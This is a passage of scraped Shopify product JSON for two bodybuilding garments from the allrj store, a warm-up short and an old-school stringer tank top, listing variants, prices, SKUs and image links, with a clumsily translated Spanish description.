conditioning.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eOptimized 5\" Inseam\u003c\/strong\u003e: Perfect leg freedom for squats, sprints, or stage walks without riding up.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eStreamlined Competition Fit\u003c\/strong\u003e: Clean lines showcase vascularity while stacking under posing trunks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eDurable Everyday Build\u003c\/strong\u003e: Holds up wash after wash for gym, street, or travel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"product-details\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003e\u003c\/h2\u003e\n\u003cp\u003e      \u003c\/p\u003e","published_at":"2026-01-05T23:05:39-05:00","created_at":"2026-01-05T23:05:25-05:00","vendor":"allrj","type":"0","tags":["Men's Bottoms","New arrivals"],"price":3599,"price_min":3599,"price_max":3599,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":48677169692912,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD163499408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169725680,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD163499407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169758448,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD163499409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169791216,"title":"MA Black \/ L","option1":"MA Black","option2":"L","option3":null,"sku":"CJYD163499402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ L","public_title":"MA Black \/ L","options":["MA Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169823984,"title":"MA Black \/ M","option1":"MA Black","option2":"M","option3":null,"sku":"CJYD163499401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ M","public_title":"MA Black \/ M","options":["MA Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169856752,"title":"MA Black \/ XL","option1":"MA Black","option2":"XL","option3":null,"sku":"CJYD163499403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ XL","public_title":"MA Black \/ XL","options":["MA Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169889520,"title":"MA Orange \/ L","option1":"MA Orange","option2":"L","option3":null,"sku":"CJYD163499405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ L","public_title":"MA Orange \/ L","options":["MA Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169922288,"title":"MA Orange \/ M","option1":"MA Orange","option2":"M","option3":null,"sku":"CJYD163499404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ M","public_title":"MA Orange \/ M","options":["MA Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169955056,"title":"MA Orange \/ XL","option1":"MA Orange","option2":"XL","option3":null,"sku":"CJYD163499406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ XL","public_title":"MA Orange \/ XL","options":["MA Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169987824,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJYD163499411KP","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170020592,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJYD163499410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170053360,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJYD163499412LO","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","options":[{"name":"Color","position":1,"values":["Black","MA Black","MA Orange","Orange"]},{"name":"Size","position":2,"values":["L","M","XL"]}],"url":"\/es\/products\/allrj-show-day-warm-up-short","media":[{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","width":640},{"alt":null,"id":43125589606640,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","width":640},{"alt":null,"id":43125589639408,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590032624,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590065392,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590098160,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590130928,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590163696,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","width":640}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-kinetic-people-old-school-stringer.js
body_size: 3991
content:
{"id":7009657716886,"title":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL","handle":"allrj-kinetic-people-old-school-stringer","description":"\u003cdiv\u003e\u003cdiv\u003e\n\u003cp\u003eSTRINGER DE LA VIEJA ESCUELA DE KINETIC PEOPLE. Llévalo al gimnasio para mostrar tu físico clásico al mundo.\u003c\/p\u003e\n\u003cp\u003e Ves claramente que el culturismo nunca ha sido un paseo por el parque. Es un viaje de ejercicio de por vida para mantener su físico en su mejor forma. te lleva años aprender ejercicios complejos y olvidar el dolor de todo el tiempo que pasaste entrenando para la excelencia física. Ves que el concurso de culturismo no es más que un escenario donde los soñadores luchan entre sí para ser los mejores.\u003c\/p\u003e\n\u003cp\u003e Usa ropa que represente tu estilo de vida con este hermoso tanga de la vieja escuela. \u003c\/p\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003cdiv style=\"box-sizing: border-box; color: #202223; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 14px; font-weight: 400; background-color: #f6f6f7;\"\u003e\u003c\/div\u003e\u003cp\u003e\u003cimg height=\"926\" width=\"926\" src=\"\/\/ae01.alicdn.com\/kf\/Hec939ce5f19c41fabc10d7475e596d96J.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Ha330b0bd224044e5a19b64b3845e1317v.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H9cfec833b54a44d9ab85ed4296040c0fT.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H73dec9e4a8b747edb52334c1acb2c80a8.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H0cc36a5d0fb34f409d7181cf0e381960I.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H945916bfba7c4c47a6919be3b11a2885X.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Hf81a5cb6eb054445a8c51d680a03ce97F.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H2db5744f303142639aefd21305d7079eM.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H3f253f84b6f84fd0a86da2d624eca372T.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H101412a10eec40d198335a15b80a8893t.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Hd810f7f6e3e54cd88d104e5518218153R.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H0e884897c3ae4964b17c2f7d7f2ba646K.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Heac161eabaa64a90a11e9bc989c3c9ae1.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e\u003c\/p\u003e","published_at":"2021-08-14T11:00:59-04:00","created_at":"2021-08-13T20:34:34-04:00","vendor":"Allrj","type":"STRINGER TOP","tags":["STRINGER","TANKTOP"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40512066224278,"title":"C1 \/ METRO","option1":"C1","option2":"METRO","option3":null,"sku":"14:193#C1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ METRO","public_title":"C1 \/ METRO","options":["C1","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066257046,"title":"C1 \/ L","option1":"C1","option2":"L","option3":null,"sku":"14:193#C1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ L","public_title":"C1 \/ L","options":["C1","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066322582,"title":"C1 \/ SG","option1":"C1","option2":"SG","option3":null,"sku":"14:193#C1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ SG","public_title":"C1 \/ SG","options":["C1","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066355350,"title":"C1 \/ 